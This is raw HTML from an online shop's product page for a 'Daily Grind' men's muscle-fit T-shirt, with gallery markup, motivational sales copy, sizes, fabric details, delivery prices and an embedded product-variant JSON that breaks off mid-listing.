</div></div></div> <div class="product clearfix"> <div class="sidebar four columns toggle-all--false medium-down--one-whole"> <div class="sidebar-wrap"> <div class="sidebar-block" > <h4 class="toggle">BUY 2 GET 1 FREE<span class="right icon-down-arrow"></span></h4> <ul class="toggle_list content_block"> <li><p>Buy 2 Tees, Tanks or Hoods and Get The Third <strong>FREE.</strong></p><p>Just sign up to receive the code</p></li></ul></div> <div class="sidebar-block" > <h4 class="toggle">FREE SHIPPING-UK orders over £60<span class="right icon-down-arrow"></span></h4> <ul class="toggle_list content_block"> <li><p><strong>FREE DELIVERY</strong> on all UK orders over £60 and all Worldwide orders over £100</p><p>Standard UK shipping: £3.99</p><p><a href="/pages/delivery-info-returns-1" title="Delivery Info & Returns">click here for delivery information</a></p></li></ul></div> <div class="sidebar-block" > <h4 class="toggle">2 to 10 Working Days Print Time<span class="right icon-down-arrow"></span></h4> <ul class="toggle_list content_block"> <li><p><strong>Our items are printed by hand, in the UK, to order.</strong></p><p><strong>ORDER BEFORE 11:59PM on 12/12/25 FOR UK CHRISTMAS DELIVERY</strong></p><p>We aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between <strong>2</strong> and <strong>10 working days</strong></p></li></ul></div> <div class="sidebar-block" > <div  class="js-sidebar-recently-viewed hidden"
                  data-rv-handle="daily-grind-mens-muscle-fit-t-shirt"
                  data-visible-products="4"
            > <h4 class="toggle">Recently Viewed<span class="right icon-down-arrow"></span></h4> <ul class="toggle_list"> <li>


<div class="recently-viewed__title"> <h4 class="toggle">Recently Viewed</h4>
</div>

<div class="clearfix rv-container"> <div class="product-list clearfix recently-viewed-list"> <div class="rv-element rv-sidebar-element rv-box-0 thumbnail"></div> <div class="rv-element rv-sidebar-element rv-box-1 thumbnail"></div> <div class="rv-element rv-sidebar-element rv-box-2 thumbnail"></div></div>
</div>
</li></ul></div></div></div></div> <div class="twelve columns medium-down--one-whole sidebar--true"> <div  class="product-7721285288151"
          data-free-text="Free"
          > <div class="section product_section clearfix js-product_section " data-rv-handle="daily-grind-mens-muscle-fit-t-shirt"> <div class="nine columns medium-down--one-whole alpha">
          
  
  

<div class="gallery-wrap js-product-page-gallery clearfix
            gallery-arrows--true
             bottom-slider 
            "> <div class="product_gallery js-product-gallery product-7721285288151-gallery
               multi-image 
              
              transparentBackground--true
              slideshow_animation--slide
              popup-enabled--true"
      data-zoom="false"
      data-autoplay="false"> <div class="gallery-cell" data-thumb="" data-title="Daily Grind Men&#39;s Muscle Fit T-Shirt" data-image-height="1000px//samsonathletics.co.uk/cdn/shop/products/Samsn_muscletee_DailyGrind_mock_blackback_5000x.jpg?v=1672935015" data-image-width="1000px"> <a  href="//samsonathletics.co.uk/cdn/shop/products/Samsn_muscletee_DailyGrind_mock_blackback_2000x.jpg?v=1672935015"
                  class="lightbox"
                  data-fancybox="7721285288151"
                  rel="product-lightbox"> <div class="image__container" style="max-width: 1000px"> <img  src="//samsonathletics.co.uk/cdn/shop/products/Samsn_muscletee_DailyGrind_mock_blackback_100x.jpg?v=1672935015"
                      alt="Daily Grind Men&#39;s Muscle Fit T-Shirt"
                      class=" lazyload blur-up"
                      data-index="0"
                      data-image-id="37561535037655"
                      data-sizes="100vw"
                      data-aspectratio="1000px//samsonathletics.co.uk/cdn/shop/products/Samsn_muscletee_DailyGrind_mock_blackback_5000x.jpg?v=1672935015/1000px"
                      data-src="//samsonathletics.co.uk/cdn/shop/products/Samsn_muscletee_DailyGrind_mock_blackback_2000x.jpg?v=1672935015"
                      srcset=" //samsonathletics.co.uk/cdn/shop/products/Samsn_muscletee_DailyGrind_mock_blackback_200x.jpg?v=1672935015 200w,
                                    //samsonathletics.co.uk/cdn/shop/products/Samsn_muscletee_DailyGrind_mock_blackback_400x.jpg?v=1672935015 400w,
                                    //samsonathletics.co.uk/cdn/shop/products/Samsn_muscletee_DailyGrind_mock_blackback_600x.jpg?v=1672935015 600w,
                                    //samsonathletics.co.uk/cdn/shop/products/Samsn_muscletee_DailyGrind_mock_blackback_800x.jpg?v=1672935015 800w,
                                    //samsonathletics.co.uk/cdn/shop/products/Samsn_muscletee_DailyGrind_mock_blackback_1200x.jpg?v=1672935015 1200w,
                                    //samsonathletics.co.uk/cdn/shop/products/Samsn_muscletee_DailyGrind_mock_blackback_2000x.jpg?v=1672935015 2000w"
                       /></div></a></div> <div class="gallery-cell" data-thumb="" data-title="Daily Grind Men&#39;s Muscle Fit T-Shirt" data-image-height="1000px//samsonathletics.co.uk/cdn/shop/products/Samsn_muscletee_DailyGrind_mock_blackfront_5000x.jpg?v=1672935025" data-image-width="1000px"> <a  href="//samsonathletics.co.uk/cdn/shop/products/Samsn_muscletee_DailyGrind_mock_blackfront_2000x.jpg?v=1672935025"
                  class="lightbox"
                  data-fancybox="7721285288151"
                  rel="product-lightbox"> <div class="image__container" style="max-width: 1000px"> <img  src="//samsonathletics.co.uk/cdn/shop/products/Samsn_muscletee_DailyGrind_mock_blackfront_100x.jpg?v=1672935025"
                      alt="Daily Grind Men&#39;s Muscle Fit T-Shirt"
                      class=" lazyload blur-up"
                      data-index="1"
                      data-image-id="37561535168727"
                      data-sizes="100vw"
                      data-aspectratio="1000px//samsonathletics.co.uk/cdn/shop/products/Samsn_muscletee_DailyGrind_mock_blackfront_5000x.jpg?v=1672935025/1000px"
                      data-src="//samsonathletics.co.uk/cdn/shop/products/Samsn_muscletee_DailyGrind_mock_blackfront_2000x.jpg?v=1672935025"
                      srcset=" //samsonathletics.co.uk/cdn/shop/products/Samsn_muscletee_DailyGrind_mock_blackfront_200x.jpg?v=1672935025 200w,
                                    //samsonathletics.co.uk/cdn/shop/products/Samsn_muscletee_DailyGrind_mock_blackfront_400x.jpg?v=1672935025 400w,
                                    //samsonathletics.co.uk/cdn/shop/products/Samsn_muscletee_DailyGrind_mock_blackfront_600x.jpg?v=1672935025 600w,
                                    //samsonathletics.co.uk/cdn/shop/products/Samsn_muscletee_DailyGrind_mock_blackfront_800x.jpg?v=1672935025 800w,
                                    //samsonathletics.co.uk/cdn/shop/products/Samsn_muscletee_DailyGrind_mock_blackfront_1200x.jpg?v=1672935025 1200w,
                                    //samsonathletics.co.uk/cdn/shop/products/Samsn_muscletee_DailyGrind_mock_blackfront_2000x.jpg?v=1672935025 2000w"
                       /></div></a></div> <div class="gallery-cell" data-thumb="" data-title="Daily Grind Men&#39;s Muscle Fit T-Shirt" data-image-height="1000px//samsonathletics.co.uk/cdn/shop/products/Samsn_muscletee_DailyGrind_mock_whiteback_5000x.jpg?v=1672935033" data-image-width="1000px"> <a  href="//samsonathletics.co.uk/cdn/shop/products/Samsn_muscletee_DailyGrind_mock_whiteback_2000x.jpg?v=1672935033"
                  class="lightbox"
                  data-fancybox="7721285288151"
                  rel="product-lightbox"> <div class="image__container" style="max-width: 1000px"> <img  src="//samsonathletics.co.uk/cdn/shop/products/Samsn_muscletee_DailyGrind_mock_whiteback_100x.jpg?v=1672935033"
                      alt="Daily Grind Men&#39;s Muscle Fit T-Shirt"
                      class=" lazyload blur-up"
                      data-index="2"
                      data-image-id="37561535299799"
                      data-sizes="100vw"
                      data-aspectratio="1000px//samsonathletics.co.uk/cdn/shop/products/Samsn_muscletee_DailyGrind_mock_whiteback_5000x.jpg?v=1672935033/1000px"
                      data-src="//samsonathletics.co.uk/cdn/shop/products/Samsn_muscletee_DailyGrind_mock_whiteback_2000x.jpg?v=1672935033"
                      srcset=" //samsonathletics.co.uk/cdn/shop/products/Samsn_muscletee_DailyGrind_mock_whiteback_200x.jpg?v=1672935033 200w,
                                    //samsonathletics.co.uk/cdn/shop/products/Samsn_muscletee_DailyGrind_mock_whiteback_400x.jpg?v=1672935033 400w,
                                    //samsonathletics.co.uk/cdn/shop/products/Samsn_muscletee_DailyGrind_mock_whiteback_600x.jpg?v=1672935033 600w,
                                    //samsonathletics.co.uk/cdn/shop/products/Samsn_muscletee_DailyGrind_mock_whiteback_800x.jpg?v=1672935033 800w,
                                    //samsonathletics.co.uk/cdn/shop/products/Samsn_muscletee_DailyGrind_mock_whiteback_1200x.jpg?v=1672935033 1200w,
                                    //samsonathletics.co.uk/cdn/shop/products/Samsn_muscletee_DailyGrind_mock_whiteback_2000x.jpg?v=1672935033 2000w"
                       /></div></a></div> <div class="gallery-cell" data-thumb="" data-title="Daily Grind Men&#39;s Muscle Fit T-Shirt" data-image-height="1000px//samsonathletics.co.uk/cdn/shop/products/Samsn_muscletee_DailyGrind_mock_whitefront_5000x.jpg?v=1672935042" data-image-width="1000px"> <a  href="//samsonathletics.co.uk/cdn/shop/products/Samsn_muscletee_DailyGrind_mock_whitefront_2000x.jpg?v=1672935042"
                  class="lightbox"
                  data-fancybox="7721285288151"
                  rel="product-lightbox"> <div class="image__container" style="max-width: 1000px"> <img  src="//samsonathletics.co.uk/cdn/shop/products/Samsn_muscletee_DailyGrind_mock_whitefront_100x.jpg?v=1672935042"
                      alt="Daily Grind Men&#39;s Muscle Fit T-Shirt"
                      class=" lazyload blur-up"
                      data-index="3"
                      data-image-id="37561535234263"
                      data-sizes="100vw"
                      data-aspectratio="1000px//samsonathletics.co.uk/cdn/shop/products/Samsn_muscletee_DailyGrind_mock_whitefront_5000x.jpg?v=1672935042
    
  /1000px"
                      data-src="//samsonathletics.co.uk/cdn/shop/products/Samsn_muscletee_DailyGrind_mock_whitefront_2000x.jpg?v=1672935042"
                      srcset=" //samsonathletics.co.uk/cdn/shop/products/Samsn_muscletee_DailyGrind_mock_whitefront_200x.jpg?v=1672935042 200w,
                                    //samsonathletics.co.uk/cdn/shop/products/Samsn_muscletee_DailyGrind_mock_whitefront_400x.jpg?v=1672935042 400w,
                                    //samsonathletics.co.uk/cdn/shop/products/Samsn_muscletee_DailyGrind_mock_whitefront_600x.jpg?v=1672935042 600w,
                                    //samsonathletics.co.uk/cdn/shop/products/Samsn_muscletee_DailyGrind_mock_whitefront_800x.jpg?v=1672935042 800w,
                                    //samsonathletics.co.uk/cdn/shop/products/Samsn_muscletee_DailyGrind_mock_whitefront_1200x.jpg?v=1672935042 1200w,
                                    //samsonathletics.co.uk/cdn/shop/products/Samsn_muscletee_DailyGrind_mock_whitefront_2000x.jpg?v=1672935042 2000w"
                       /></div></a></div></div> <div class="product_gallery_nav product_gallery_nav--bottom-slider product-7721285288151-gallery-nav"> <div class="gallery-cell" data-title="Daily Grind Men&#39;s Muscle Fit T-Shirt"> <img  src="//samsonathletics.co.uk/cdn/shop/products/Samsn_muscletee_DailyGrind_mock_blackback_400x.jpg?v=1672935015"
                      alt="Daily Grind Men&#39;s Muscle Fit T-Shirt"
                      data-index="0"
                      data-image-id="37561535037655"
                      data-featured-image="37561535299799"
                      /></div> <div class="gallery-cell" data-title="Daily Grind Men&#39;s Muscle Fit T-Shirt"> <img  src="//samsonathletics.co.uk/cdn/shop/products/Samsn_muscletee_DailyGrind_mock_blackfront_400x.jpg?v=1672935025"
                      alt="Daily Grind Men&#39;s Muscle Fit T-Shirt"
                      data-index="1"
                      data-image-id="37561535168727"
                      data-featured-image="37561535299799"
                      /></div> <div class="gallery-cell" data-title="Daily Grind Men&#39;s Muscle Fit T-Shirt"> <img  src="//samsonathletics.co.uk/cdn/shop/products/Samsn_muscletee_DailyGrind_mock_whiteback_400x.jpg?v=1672935033"
                      alt="Daily Grind Men&#39;s Muscle Fit T-Shirt"
                      data-index="2"
                      data-image-id="37561535299799"
                      data-featured-image="37561535299799"
                      /></div> <div class="gallery-cell" data-title="Daily Grind Men&#39;s Muscle Fit T-Shirt"> <img  src="//samsonathletics.co.uk/cdn/shop/products/Samsn_muscletee_DailyGrind_mock_whitefront_400x.jpg?v=1672935042"
                      alt="Daily Grind Men&#39;s Muscle Fit T-Shirt"
                      data-index="3"
                      data-image-id="37561535234263"
                      data-featured-image="37561535299799"
                      /></div></div>
    
  
</div></div> <div class="seven columns medium-down--one-whole  omega"> <div class="new_banner_product">New</div> <h1 class="product_name">Daily Grind Men's Muscle Fit T-Shirt</h1> <span class="shopify-product-reviews-badge" data-id="7721285288151"></span> <div class="feature_divider"></div>

          




















<div
  id="lipscore-rating"
  data-ls-readonly="true"
  data-ls-product-name="Daily Grind Men's Muscle Fit T-Shirt"
  data-ls-brand="Samson Athletics"
  data-ls-product-id="7721285288151"
  data-ls-product-url="https://samsonathletics.co.uk/products/daily-grind-mens-muscle-fit-t-shirt"
  data-ls-variant-id=""
  data-ls-variant-name=""
  data-ls-sku=";"
  data-ls-description="

 Description 
 Size Guide 
 Technical Info 
 Delivery



You love it!
You crank the handle yourself,
You’re not scared to do what it takes!
Others scream in the grinder of life,
Not you though!
You have the GRINDSET MINDSET!
You shout bring it on,
This is your moment,
Your time to shine,
You know it’s about the consistency.
That fine grind to make you what you deserve to be.
You’ve earnt it
You’ve done it
You’ve faced it down and screamed in its face!
The grind holds no fear for you.
It’s your right of passage,
It’s made you the hero you are today!
Buy this t-shirt now to prove it.
Hand Printed in the UK



Small - 36&quot;
Medium - 40&quot;
Large - 44&quot;
X Large - 48&quot;
2X Large - 52&quot;
3X Large - 56&quot;




A unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.
Materials: 50% Polyester, 25% Combed and ring-spun cotton, 25% Rayon.
Colour:Black
Weight: 160gsm




PRINT TIME
Our items are printed by hand, in the UK, to order.
We aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.
DELIVERY CHARGES
UK - Royal Mail 48 : £3.99
IRELAND - Flat Rate : £4.99
INTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99
More information can be found on: https://samsonathletics.co.uk/pages/delivery-info-returns


"
  data-ls-image-url="//samsonathletics.co.uk/cdn/shop/products/Samsn_muscletee_DailyGrind_mock_blackback.jpg?crop=center&height=100&v=1672935015&width=100"
  data-ls-price="28.99"
  data-ls-price-currency="GBP"
  data-ls-availability="1"
  data-ls-category=""
  data-ls-gtin=""
></div> <p class="modal_price"> <span class="sold_out"></span> <span content="28.99" class=""> <span class="current_price "> <span class="money">£28.99</span></span></span> <span class="was_price"></span> <span class="sale savings"></span></p> <div class="notify_form notify-form-7721285288151" id="notify-form-7721285288151" style="display:none"> <p class="message"></p> <form method="post" action="/contact#notify_me" id="notify_me" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="contact" /><input type="hidden" name="utf8" value="✓" /> <p> <label aria-hidden="true" class="visuallyhidden" for="contact[email]">Translation missing: en.products.notify_form.description:</label> <p>Notify me when this product is available:</p> <div class="notify_form__inputs "  data-url="https://samsonathletics.co.uk/products/daily-grind-mens-muscle-fit-t-shirt"></div></p></form></div>

          

          
            



<div class="clearfix product_form init smart-payment-button--false product_form_options product_form--dropdown"
      id="product-form-7721285288151"
      data-product-form
      data-money-format="£{{amount}}"
      data-shop-currency="GBP"
      data-select-id="product-select-7721285288151productproduct-description-bottom-template"
      data-enable-state="true"
      data-product="{&quot;id&quot;:7721285288151,&quot;title&quot;:&quot;Daily Grind Men&#39;s Muscle Fit T-Shirt&quot;,&quot;handle&quot;:&quot;daily-grind-mens-muscle-fit-t-shirt&quot;,&quot;description&quot;:&quot;\u003c!--Start tab labels--\u003e\n\u003cul class=\&quot;tabs\&quot;\u003e\n\u003cli style=\&quot;font-weight: bold;\&quot;\u003e\u003ca class=\&quot;active\&quot; href=\&quot;#tab1\&quot;\u003e Description \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\&quot;font-weight: bold;\&quot;\u003e\u003ca href=\&quot;#tab2\&quot; class=\&quot;\&quot;\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\&quot;font-weight: bold;\&quot;\u003e\u003ca href=\&quot;#tab3\&quot; class=\&quot;\&quot;\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\&quot;font-weight: bold;\&quot;\u003e\u003ca href=\&quot;#tab4\&quot; class=\&quot;\&quot;\u003e Delivery\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\&quot;tabs-content\&quot;\u003e\n\u003cli class=\&quot;active\&quot; id=\&quot;tab1\&quot; style=\&quot;display: block;\&quot;\u003e\n\u003cp\u003eYou love it!\u003c\/p\u003e\n\u003cp\u003eYou crank the handle yourself,\u003c\/p\u003e\n\u003cp\u003eYou’re not scared to do what it takes!\u003c\/p\u003e\n\u003cp\u003eOthers scream in the grinder of life,\u003c\/p\u003e\n\u003cp\u003eNot you though!\u003c\/p\u003e\n\u003cp\u003eYou have the GRINDSET MINDSET!\u003c\/p\u003e\n\u003cp\u003eYou shout bring it on,\u003c\/p\u003e\n\u003cp\u003eThis is your moment,\u003c\/p\u003e\n\u003cp\u003eYour time to shine,\u003c\/p\u003e\n\u003cp\u003eYou know it’s about the consistency.\u003c\/p\u003e\n\u003cp\u003eThat fine grind to make you what you deserve to be.\u003c\/p\u003e\n\u003cp\u003eYou’ve earnt it\u003c\/p\u003e\n\u003cp\u003eYou’ve done it\u003c\/p\u003e\n\u003cp\u003eYou’ve faced it down and screamed in its face!\u003c\/p\u003e\n\u003cp\u003eThe grind holds no fear for you.\u003c\/p\u003e\n\u003cp\u003eIt’s your right of passage,\u003c\/p\u003e\n\u003cp\u003eIt’s made you the hero you are today!\u003c\/p\u003e\n\u003cp\u003eBuy this t-shirt now to prove it.\u003c\/p\u003e\n\u003cdiv align=\&quot;center\&quot;\u003e\u003cspan style=\&quot;background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\&quot;\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\&quot;tab2\&quot; style=\&quot;display: none;\&quot; class=\&quot;\&quot;\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 36\&quot;\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 40\&quot;\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 44\&quot;\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 48\&quot;\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 52\&quot;\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e3X Large\u003c\/b\u003e - 56\&quot;\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\&quot;tab3\&quot; style=\&quot;display: none;\&quot; class=\&quot;\&quot;\u003e\n\u003cdiv\u003e\n\u003cp\u003eA unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 50% Polyester, 25% Combed and ring-spun cotton, 25% Rayon.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003eBlack\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 160gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\&quot;tab4\&quot; style=\&quot;display: none;\&quot; class=\&quot;\&quot;\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\&quot;https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\&quot; target=\&quot;_blank\&quot;\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e&quot;,&quot;published_at&quot;:&quot;2022-07-29T14:23:03+01:00&quot;,&quot;created_at&quot;:&quot;2022-07-26T23:39:37+01:00&quot;,&quot;vendor&quot;:&quot;Samson Athletics&quot;,&quot;type&quot;:&quot;T-Shirts&quot;,&quot;tags&quot;:[&quot;coffee-collection&quot;,&quot;daily grind&quot;,&quot;Food&quot;,&quot;Gym&quot;,&quot;Mens&quot;,&quot;new&quot;,&quot;statement&quot;,&quot;strength&quot;,&quot;T-Shirts&quot;],&quot;price&quot;:2899,&quot;price_min&quot;:2899,&quot;price_max&quot;:2899,&quot;available&quot;:true,&quot;price_varies&quot;:false,&quot;compare_at_price&quot;:null,&quot;compare_at_price_min&quot;:0,&quot;compare_at_price_max&quot;:0,&quot;compare_at_price_varies&quot;:false,&quot;variants&quot;:[{&quot;id&quot;:43050982375639,&quot;title&quot;:&quot;Small - 36\&quot; \/ White&quot;,&quot;option1&quot;:&quot;Small - 36\&quot;&quot;,&quot;option2&quot;:&quot;White&quot;,&quot;option3&quot;:null,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:37561535299799,&quot;product_id&quot;:7721285288151,&quot;position&quot;:3,&quot;created_at&quot;:&quot;2022-07-26T23:43:10+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-05T16:10:33+00:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:1000,&quot;height&quot;:1000,&quot;src&quot;:&quot;\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_whiteback.jpg?v=1672935033&quot;,&quot;variant_ids&quot;:[43050982375639,43050982408407,43050982441175,43050982473943,43050982506711,43050982539479]},&quot;available&quot;:true,&quot;name&quot;:&quot;Daily Grind Men&#39;s Muscle Fit T-Shirt - Small - 36\&quot; \/ White&quot;,&quot;public_title&quot;:&quot;Small - 36\&quot; \/ White&quot;,&quot;options&quot;:[&quot;Small - 36\&quot;&quot;,&quot;White&quot;],&quot;price&quot;:2899,&quot;weight&quot;:0,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:30135046439127,&quot;position&quot;:3,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1000,&quot;width&quot;:1000,&quot;src&quot;:&quot;\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_whiteback.jpg?v=1672935033&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:43050994270423,&quot;title&quot;:&quot;Small - 36\&quot; \/ Black&quot;,&quot;option1&quot;:&quot;Small - 36\&quot;&quot;,&quot;option2&quot;:&quot;Black&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:37561535037655,&quot;product_id&quot;:7721285288151,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2022-07-26T23:43:10+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-05T16:10:15+00:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:1000,&quot;height&quot;:1000,&quot;src&quot;:&quot;\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_blackback.jpg?v=1672935015&quot;,&quot;variant_ids&quot;:[43050994270423,43050994303191,43050994335959,43050994368727,43050994401495,43050994434263]},&quot;available&quot;:true,&quot;name&quot;:&quot;Daily Grind Men&#39;s Muscle Fit T-Shirt - Small - 36\&quot; \/ Black&quot;,&quot;public_title&quot;:&quot;Small - 36\&quot; \/ Black&quot;,&quot;options&quot;:[&quot;Small - 36\&quot;&quot;,&quot;Black&quot;],&quot;price&quot;:2899,&quot;weight&quot;:0,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:30135046373591,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1000,&quot;width&quot;:1000,&quot;src&quot;:&quot;\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_blackback.jpg?v=1672935015&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:43050982408407,&quot;title&quot;:&quot;Medium - 40\&quot; \/ White&quot;,&quot;option1&quot;:&quot;Medium - 40\&quot;&quot;,&quot;option2&quot;:&quot;White&quot;,&quot;option3&quot;:null,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:37561535299799,&quot;product_id&quot;:7721285288151,&quot;position&quot;:3,&quot;created_at&quot;:&quot;2022-07-26T23:43:10+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-05T16:10:33+00:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:1000,&quot;height&quot;:1000,&quot;src&quot;:&quot;\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_whiteback.jpg?v=1672935033&quot;,&quot;variant_ids&quot;:[43050982375639,43050982408407,43050982441175,43050982473943,43050982506711,43050982539479]},&quot;available&quot;:true,&quot;name&quot;:&quot;Daily Grind Men&#39;s Muscle Fit T-Shirt - Medium - 40\&quot; \/ White&quot;,&quot;public_title&quot;:&quot;Medium - 40\&quot; \/ White&quot;,&quot;options&quot;:[&quot;Medium - 40\&quot;&quot;,&quot;White&quot;],&quot;price&quot;:2899,&quot;weight&quot;:0,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:30135046439127,&quot;position&quot;:3,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1000,&quot;width&quot;:1000,&quot;src&quot;:&quot;\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_whiteback.jpg?v=1672935033&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:43050994303191,&quot;title&quot;:&quot;Medium - 40\&quot; \/ Black&quot;,&quot;option1&quot;:&quot;Medium - 40\&quot;&quot;,&quot;option2&quot;:&quot;Black&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:37561535037655,&quot;product_id&quot;:7721285288151,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2022-07-26T23:43:10+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-05T16:10:15+00:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:1000,&quot;height&quot;:1000,&quot;src&quot;:&quot;\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_blackback.jpg?v=1672935015&quot;,&quot;variant_ids&quot;:[43050994270423,43050994303191,43050994335959,43050994368727,43050994401495,43050994434263]},&quot;available&quot;:true,&quot;name&quot;:&quot;Daily Grind Men&#39;s Muscle Fit T-Shirt - Medium - 40\&quot; \/ Black&quot;,&quot;public_title&quot;:&quot;Medium - 40\&quot; \/ Black&quot;,&quot;options&quot;:[&quot;Medium - 40\&quot;&quot;,&quot;Black&quot;],&quot;price&quot;:2899,&quot;weight&quot;:0,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:30135046373591,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1000,&quot;width&quot;:1000,&quot;src&quot;:&quot;\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_blackback.jpg?v=1672935015&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:43050982441175,&quot;title&quot;:&quot;Large - 44\&quot; \/ White&quot;,&quot;option1&quot;:&quot;Large - 